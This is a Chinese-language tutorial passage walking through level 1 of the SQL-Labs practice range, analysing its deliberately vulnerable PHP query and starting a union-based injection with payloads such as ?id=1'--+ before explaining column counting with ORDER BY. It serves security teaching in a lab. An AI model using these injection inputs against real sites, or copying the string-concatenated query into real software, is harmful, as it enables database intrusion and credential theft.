君衍.
点击跳转:
SQL-Labs靶场“6-10”关通关教程
SQL-Labs靶场“11-15”关通关教程
一、准备工作

这里首先我们需要搭建好SQL-Labs靶场来供我们使用,可以参考这篇文章详细阐述了搭建靶场的步骤以及注意事项(SQL靶场搭建及注入思路基础)
SQL-Labs是一个帮你总结大部分SQL注入漏洞类型的靶场,学习SQL注入漏洞原理,复现SQL注入漏洞必备靶场环境。
我们在使用靶场注入之前需要读上面这篇文章理解注入的含义以及目的,同时简单了解注入的方式,下面我们进行SQL-Labs靶场实践。
二、第一关 基于GET单引号字符型注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=‘$id’ |
1、源码分析
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysqli_error($con1));
echo "</font>";
}
}

else {

echo "Please input the ID as parameter with numeric value";}

下面我们进行分析下:
这段代码用于从users数据库表中进行检索用户的信息。
# 定义一个SQL查询语句,用于从users表中选择所有列,查询ID列(用户所输入变量id传入)
# LIMIT 0,1限制结果集只返回一行
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
# 执行SQL查询并将结果存储在result变量中
# con1是数据库连接对象
$result=mysqli_query($con1, $sql);
# 下面从查询结果中获取一行数据,存入row的关联数组中
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
# if进行判断row变量中是否包含了有效的数据库行
# 如果row不为空,说明查询成功
	if($row)
	{

  	echo "<font size='5' color= '#99FF00'>";
  	echo 'Your Login name:'. $row['username'];
  	echo "<br>";
  	echo 'Your Password:' .$row['password'];
  	echo "</font>";
  	}
	else
	{

	echo '<font color= "#FFFF00">';
	# 这一行输出了MySQL数据库操作中产生的错误信息。
	print_r(mysqli_error($con1));
	echo "</font>";
	}
}
	# 判断传入参数是否合法
	else {
    echo "Please input the ID as parameter with numeric value";}
mysqli_fetch_array()函数是从结果集中获取数据行,并以关联数组和数字索引数组的形式返回数据。MYSQLI_BOTH参数指示返回关联数组和数字索引数组两种形式。
这里我们会发现报错回显会有注入点。
2、联合查询注入过程
1、单引号逃逸




在源码分析中我们找到了注入点,这里首先我们进行测试:

?id=1'


这里我们可以看到报错,所以我们需要逃逸单引号:
?id=1'--+
2、猜字段数

这里之所以要进行猜字段数,是因为我想要使用联合查询,但是使用联合查询必须满足两个表列相同,不然就会报错。所以我们这里需要进行判断联合的两个表列有多少列,使用order by(原本是用来排序,但是在添加列时,如果按照一个没有的列进行排序就会报错):
